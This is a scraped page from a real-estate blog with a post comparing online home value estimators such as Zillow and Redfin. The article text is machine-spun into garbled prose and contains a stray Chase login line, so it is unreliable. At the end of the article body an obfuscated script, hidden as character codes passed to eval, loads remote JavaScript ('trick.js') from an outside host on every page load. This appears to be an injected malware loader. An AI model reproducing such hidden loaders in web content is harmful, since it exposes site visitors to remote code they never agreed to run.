	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-526" class="post-526 post type-post status-publish format-standard hentry category-home-value-estimator tag-dwelling tag-estimator tag-higher tag-value tag-which">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Which Dwelling Value Estimator Is Higher</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html" rel="bookmark"><time class="entry-date published" datetime="2017-03-18T06:08:50+07:00">18/03/2017</time><time class="updated" datetime="2017-12-19T09:03:01+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg" width="252" alt="home value estimator">When Zillow first launched in 2005, it shook the real property business for its means to supply immediate value determinations.  We will probably be evaluating 5 online instruments which caters to give you the most accurate worth on your house. Ashley Willard of Sacramento, California, is aware of just how essential a job a home&#8217;s value plays in shopping for and selling. Nonetheless, one of the largest problems in regards to the components used by Zillow is that it takes into consideration a home&#8217;s assessed worth.</p>
<p>So, whereas Zillow and similar tools will be helpful in providing vital property info, these sites can even pose a serious problem because it pertains to determining the true value of a house. Whereas the assorted online AVM services spit out a single number that&#8217;s an estimate of the value of your home, Richardson and Humphries level out that the quantity comes with a few caveats.</p>
<p>Log in to view your accountsAttention Window Eyes customers: If you are utilizing Internet Explorer 9 or 10, you could not be capable to log in to the Chase site or other Internet sites. When you&#8217;re not ready to sell, realizing its worth now can assist inform your choices down the street. Redfin posts probably the most current national and local error rates on the Redfin Estimate web page The error rate updates day by day for on-market houses and weekly for off-market houses. However the fact of the matter is that a house&#8217;s assessed worth rarely has any correlation to market value.</p>
<p>The instrument compares your private home to others primarily based on elements just like the number of bedrooms and bogs and square footage. Redfin is more probably to give you higher accuracy, however there&#8217;s a chance you can&#8217;t find your home on their website. Calculated utilizing each public and user-submitted knowledge, Zillow® calls its estimates a place to begin in determining a house&#8217;s value. The bottom line is, you need to take the time to use both tools and decide what the average worth of your home is. Doing so will give you probably the most correct results overall. Redfin supplies estimates for greater than forty million homes in 35 completely different metro areas.</p>
<p>Zillow also tends to consider much less element general of their estimate than Redfin does. In terms of figuring out the actual worth of a house, this presents a multi-layered problem that is often full of complicated details. Value estimation—one of the most frequent types of machine studying algorithms—can automatically estimate values by taking a look at associated info. All of these charts provide an array of highly effective information that offers a homeowner an outline of their property&#8217;s value. Redfin is much less possible to offer home values for actual property appraised at more than $2 million. Zillow, however, offers extra element to enable you to perceive local market tendencies, the house&#8217;s historical past and the influence of the encircling space on the home&#8217;s value. In a mortgage or a house equity mortgage, the honest market worth is normally decided by an appraisal.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator" rel="category tag">Home Value Estimator</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/dwelling" rel="tag">dwelling</a>, <a href="https://www.tanoshigoto.com/tag/estimator" rel="tag">estimator</a>, <a href="https://www.tanoshigoto.com/tag/higher" rel="tag">higher</a>, <a href="https://www.tanoshigoto.com/tag/value" rel="tag">value</a>, <a href="https://www.tanoshigoto.com/tag/which" rel="tag">which</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/gross-sales-of-condominium-properties-pursuant-to-part-15-of-the-condo-act.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gross sales Of Condominium Properties Pursuant To Part 15 Of The Condo Act</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/online-real-property-auctions.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Online Real Property Auctions</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/common-form-of-license-agreement-relating-to-proper-to-make-use-of-actual-property.html">Common Form Of License Agreement Relating To Proper To Make Use Of Actual Property</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (587 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (856 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

